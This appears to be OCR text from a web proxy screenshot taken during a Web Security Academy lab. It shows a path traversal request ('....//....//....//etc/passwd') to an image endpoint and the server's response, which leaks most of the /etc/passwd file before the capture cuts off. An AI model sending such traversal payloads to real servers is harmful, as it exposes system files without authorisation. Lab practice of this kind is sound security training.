 Send
Cancel
< ▾
> ▾
Target: https://0ae80087043c1a438239b09a004400d8.w
Request
Pretty Raw Hex Query params
\n
1 GET /image?filename=....//....//....//etc/passwd
HTTP/2
2 Host:
0ae80087043c1a438239b09a004400d8.web-security-academy.
net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=aWNsi6lQhwbJ6JtbkbyIRy7ADp3T25K3;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
33 systemd-timesync:x:103:103:systemd Time
Search
0 highlights